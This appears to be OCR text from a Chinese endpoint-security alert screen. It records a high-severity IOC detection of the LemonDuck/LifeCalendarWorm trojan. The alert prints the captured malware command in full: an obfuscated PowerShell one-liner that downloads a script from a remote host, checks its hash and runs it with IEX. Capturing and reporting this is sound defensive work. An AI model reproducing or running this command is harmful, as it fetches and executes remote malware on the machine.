 21
admin
告警类型：IOC告警
高危
发现时间：2020-04-06 19:10:22 终端IP：10.95.13.12 终端分组：默认分组 用户名称：SYSTEM
终端调查 隔离终端 新消息
attrib.exe
schtasks.exe
powershell.exe
schtasks.exe
schtasks.exe
EXE
EXE
EXE
EXE
进程名：powershell.exe 进程处理
数字签名：Microsoft Windows
文件等级：白
执行命令：C:/Windows/Sysnative/WindowsPowerShell/v1.0/
powershell.EXE -c "$Lemon_Duck='lHr45Ys9uq/y4b
fDRiPn7';$x='t.awc'+'na.com';;$y='http://'+$x+'/x.j
s';$z=$y+'p?ipc_20200402';$m=(Ne`w-Obj`ect Ne
t.WebC`lient)."DownloadData"($y);[System.Securit
y.Cryptography.MD5]::Create().ComputeHash($m)|
foreach{$s+=$_.ToString('x2')};if($s-eq'a49add2a8
eeb7e89b9d743c0af0e1443'){IEX(-join[char[]]
$m)}"
相关情报 奇安信威胁情报中心
告警名称：LifeCalendarWorm... 家族信息：LifeCalendarWorm
恶意类型：远控木马 kill chain：c2